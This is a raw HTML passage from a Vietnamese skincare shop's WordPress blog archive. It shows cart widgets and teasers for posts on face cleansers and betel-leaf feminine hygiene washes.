				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


      </div>
    </li>
     </ul>

</li>
            </ul>
          </div>

          <!-- Mobile Right Elements -->
          <div class="flex-col show-for-medium flex-right">
            <ul class="mobile-nav nav nav-right ">
              <li class="cart-item has-icon">

<div class="header-button">
		<a href="https://baolinhco.com.vn/cart/" class="header-cart-link icon primary button circle is-small off-canvas-toggle nav-top-link" title="Cart" data-open="#cart-popup" data-class="off-canvas-cart" data-pos="right" >

    <i class="icon-shopping-cart"
    data-icon-label="0">
  </i>
  </a>
</div>

  <!-- Cart Sidebar Popup -->
  <div id="cart-popup" class="mfp-hide">
  <div class="cart-popup-inner inner-padding cart-popup-inner--sticky">
      <div class="cart-popup-title text-center">
          <span class="heading-font uppercase">Cart</span>
          <div class="is-divider"></div>
      </div>
	  <div class="widget_shopping_cart">
		  <div class="widget_shopping_cart_content">
			  

	<div class="ux-mini-cart-empty flex flex-row-col text-center pt pb">
				<div class="ux-mini-cart-empty-icon">
			<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 17 19" style="opacity:.1;height:80px;">
				<path d="M8.5 0C6.7 0 5.3 1.2 5.3 2.7v2H2.1c-.3 0-.6.3-.7.7L0 18.2c0 .4.2.8.6.8h15.7c.4 0 .7-.3.7-.7v-.1L15.6 5.4c0-.3-.3-.6-.7-.6h-3.2v-2c0-1.6-1.4-2.8-3.2-2.8zM6.7 2.7c0-.8.8-1.4 1.8-1.4s1.8.6 1.8 1.4v2H6.7v-2zm7.5 3.4 1.3 11.5h-14L2.8 6.1h2.5v1.4c0 .4.3.7.7.7.4 0 .7-.3.7-.7V6.1h3.5v1.4c0 .4.3.7.7.7s.7-.3.7-.7V6.1h2.6z" fill-rule="evenodd" clip-rule="evenodd" fill="currentColor"></path>
			</svg>
		</div>
				<p class="woocommerce-mini-cart__empty-message empty">No products in the cart.</p>
					<p class="return-to-shop">
				<a class="button primary wc-backward" href="https://baolinhco.com.vn/shop/">
					Return to shop				</a>
			</p>
				</div>


		  </div>
	  </div>
               </div>
  </div>

</li>
            </ul>
          </div>

      </div>

      </div>

<div class="header-bg-container fill"><div class="header-bg-image fill"></div><div class="header-bg-color fill"></div></div>		</div>
	</header>

	
	<main data-rocket-location-hash="bd73b599510e3c4ba22a673838291c53" id="main" class="">

<div data-rocket-location-hash="96f8cbc7ec461a3a43dff75427866d41" id="content" class="blog-wrapper blog-archive page-wrapper">
		

	
  
    <div id="row-1249912269" class="featured-posts mb slider slider-auto-height row-collapse slider-nav-circle" data-flickity-options='{&quot;imagesLoaded&quot;: true, &quot;dragThreshold&quot; : 5, &quot;cellAlign&quot;: &quot;left&quot;,&quot;wrapAround&quot;: true,&quot;prevNextButtons&quot;: true,&quot;percentPosition&quot;: true,&quot;pageDots&quot;: false, &quot;rightToLeft&quot;: false, &quot;autoPlay&quot; : false}'>

  <div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="plain" aria-label="Lật tẩy chân dung TOP 5 sữa rửa mặt giá rẻ tốt nhất thị trường">
								<img width="1281" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201281%201920'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" data-lazy-sizes="(max-width: 1281px) 100vw, 1281px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" /><noscript><img width="1281" height="1920" src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" sizes="(max-width: 1281px) 100vw, 1281px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="plain">Lật tẩy chân dung TOP 5 sữa rửa mặt giá rẻ tốt nhất thị trường</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Sữa rửa mặt giá rẻ mà lại còn chất lượng? Bạn đã biết chưa!! Rất [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="plain" aria-label="Sữa rửa mặt cho bà bầu hot nhất thị trường!">
								<img width="990" height="990" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%20990'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" data-lazy-sizes="(max-width: 990px) 100vw, 990px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" /><noscript><img width="990" height="990" src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="plain">Sữa rửa mặt cho bà bầu hot nhất thị trường!</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
											<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">24</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="plain" aria-label="Dung dịch vệ sinh phụ nữ bằng lá trầu không hữu hiệu">
								<img width="650" height="366" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20366'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" /><noscript><img width="650" height="366" src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="plain">Dung dịch vệ sinh phụ nữ bằng lá trầu không hữu hiệu</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Từ xưa chúng ta đã biết đến dung dịch vệ sinh phụ nữ bằng lá [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="plain" aria-label="Top 10 Dung Dịch Vệ Sinh Phụ Nữ Tốt Nhất">
								<img width="1667" height="1659" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201667%201659'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" data-lazy-sizes="(max-width: 1667px) 100vw, 1667px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" /><noscript><img width="1667" height="1659" src="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg" class="attachment-large size-large wp-post-image" alt="Dung dịch vệ sinh phụ nữ Habeme" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1.jpg 1667w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-510x508.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-768x764.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1536x1529.jpg 1536w, https://baolinhco.com.vn/wp-content/uploads/dung-dich-ve-sinh-phu-nu-habeme-1-1320x1314.jpg 1320w" sizes="(max-width: 1667px) 100vw, 1667px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="plain">Top 10 Dung Dịch Vệ Sinh Phụ Nữ Tốt Nhất</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
											</p>
					                    
											<a href="https://baolinhco.com.vn/top-10-dung-dich-ve-sinh-phu-nu-tot-nhat/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">19</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div><div class="col post-item" >
			<div class="col-inner">
				<div class="box box-shade dark box-text-bottom box-blog-post has-hover">
            					<div class="box-image" >
  						<div class="image-cover" style="padding-top:500px;">
							<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="plain" aria-label="Vén màn Top 10 sữa rửa mặt tốt nhất hiện nay">
								<img width="700" height="800" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20700%20800'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png 700w, https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche-510x583.png 510w" data-lazy-sizes="(max-width: 700px) 100vw, 700px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png" /><noscript><img width="700" height="800" src="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png" class="attachment-large size-large wp-post-image" alt="" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche.png 700w, https://baolinhco.com.vn/wp-content/uploads/Sua-rua-mat-Thao-Moc-Botanical-Marche-510x583.png 510w" sizes="(max-width: 700px) 100vw, 700px" /></noscript>							</a>
  							  							<div class="shade"></div>  						</div>
  						  					</div>
          					<div class="box-text text-center" style="padding:5% 15% 5% 15%;">
					<div class="box-text-inner blog-post-inner">

					
											<p class="cat-label  is-xxsmall op-7 uppercase">
					Tin tức 					</p>
										<h5 class="post-title is-xlarge ">
						<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="plain">Vén màn Top 10 sữa rửa mặt tốt nhất hiện nay</a>
					</h5>
										<div class="is-divider"></div>
										<p class="from_the_blog_excerpt ">
						Trong thời đại hiện nay, nhu cầu làm đẹp của chúng ta ngày một tăng [...]					</p>
					                    
											<a href="https://baolinhco.com.vn/ven-man-top-10-sua-rua-mat-tot-nhat-hien-nay/" class="button  is-outline is-small mb-0">
							Continue reading <span class="meta-nav">&rarr;</span>						</a>
					
					
					</div>
					</div>
																<div class="badge absolute top post-date badge-circle">
							<div class="badge-inner">
								<span class="post-date-day">16</span><br>
								<span class="post-date-month is-xsmall">Aug</span>
							</div>
						</div>
									</div>
			</div>
		</div></div>

<div class="row row-large row-divided ">

	<div class="large-9 col">
		<div id="post-list">


<article id="post-1833" class="post-1833 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/">
    <img width="1281" height="1920" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%201281%201920'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" data-lazy-sizes="(max-width: 1281px) 100vw, 1281px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" /><noscript><img width="1281" height="1920" src="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n.jpg 1281w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-510x764.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-768x1151.jpg 768w, https://baolinhco.com.vn/wp-content/uploads/286447911_2193061514177783_4401355274551846567_n-1025x1536.jpg 1025w" sizes="(max-width: 1281px) 100vw, 1281px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">24</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" rel="bookmark" class="plain">Lật tẩy chân dung TOP 5 sữa rửa mặt giá rẻ tốt nhất thị trường</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/" rel="bookmark"><time class="entry-date published" datetime="2022-08-24T18:18:49+07:00">24/08/2022</time><time class="updated" datetime="2023-07-11T14:44:32+07:00">11/07/2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
		<p>Sữa rửa mặt giá rẻ mà lại còn chất lượng? Bạn đã biết chưa!! Rất nhiều chị em phụ nữ đang có thói quen “chọn đại” cho mình một dòng sữa rửa mặt mà không qua tâm đến việc nó có phù hợp cho da của mình không? Và lâu ngày dẫn đến các tác [&#8230;]
		<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/lat-tay-chan-dung-top-5-sua-rua-mat-gia-re-tot-nhat-thi-truong/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1829" class="post-1829 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/">
    <img width="990" height="990" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20990%20990'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" data-lazy-sizes="(max-width: 990px) 100vw, 990px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" /><noscript><img width="990" height="990" src="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg" class="attachment-large size-large wp-post-image" alt="Sữa rửa mặt tinh nghệ Bảo Linh AHA tạo bọt" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799.jpg 990w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-500x500.jpg 500w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-100x100.jpg 100w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-510x510.jpg 510w, https://baolinhco.com.vn/wp-content/uploads/sua-rua-mat-tinh-nghe-bao-linh-aha-tao-bot-e1670916168799-768x768.jpg 768w" sizes="(max-width: 990px) 100vw, 990px" /></noscript></a>
				<div class="badge absolute top post-date badge-circle">
	<div class="badge-inner">
		<span class="post-date-day">24</span><br>
		<span class="post-date-month is-small">Aug</span>
	</div>
</div>
			</div>
			
	<div class="entry-header-text entry-header-text-bottom text-center">
		<h6 class="entry-category is-xsmall"><a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a></h6><h2 class="entry-title"><a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" rel="bookmark" class="plain">Sữa rửa mặt cho bà bầu hot nhất thị trường!</a></h2><div class="entry-divider is-divider small"></div>
	<div class="entry-meta uppercase is-xsmall">
		<span class="posted-on">Posted on <a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/" rel="bookmark"><time class="entry-date published" datetime="2022-08-24T18:02:09+07:00">24/08/2022</time><time class="updated" datetime="2023-07-11T14:46:06+07:00">11/07/2023</time></a></span> <span class="byline">by <span class="meta-author vcard"><a class="url fn n" href="https://baolinhco.com.vn/author/adminbaolinh/">Bảo Linh</a></span></span>	</div>
	</div>
</header>
		<div class="entry-content">
		<div class="entry-summary">
				<div class="text-center">
			<a class="more-link button primary is-outline is-smaller" href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/">Continue reading <span class="meta-nav">&rarr;</span></a>
		</div>
	</div>
	
</div>
		<footer class="entry-meta clearfix">
					<span class="cat-links">
			Posted in <a href="https://baolinhco.com.vn/category/tin-tuc/" rel="category tag">Tin tức</a>		</span>

			
		<span class="comments-link pull-right"><a href="https://baolinhco.com.vn/sua-rua-mat-cho-ba-bau-hot-nhat-thi-truong/#respond">Leave a comment</a></span>
	</footer>
	</div>
</article>


<article id="post-1823" class="post-1823 post type-post status-publish format-standard has-post-thumbnail hentry category-tin-tuc">
	<div class="article-inner ">
		<header class="entry-header">
						<div class="entry-image relative">
				<a href="https://baolinhco.com.vn/dung-dich-ve-sinh-phu-nu-bang-la-trau-khong-huu-hieu/">
    <img width="650" height="366" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20650%20366'%3E%3C/svg%3E" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" data-lazy-srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" data-lazy-sizes="(max-width: 650px) 100vw, 650px" data-lazy-src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" /><noscript><img width="650" height="366" src="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg" class="attachment-large size-large wp-post-image" alt="vệ sinh phụ nữ bằng lá trầu không" decoding="async" srcset="https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366.jpg 650w, https://baolinhco.com.vn/wp-content/uploads/32-tac-dung-tuyet-voi-cua-la-trau-khong-it-nguoi-biet-den-trau-1592641688-149-width650height366-510x287.jpg 510w" sizes="(max-width: 650px) 100vw, 650px" /></noscript></a>
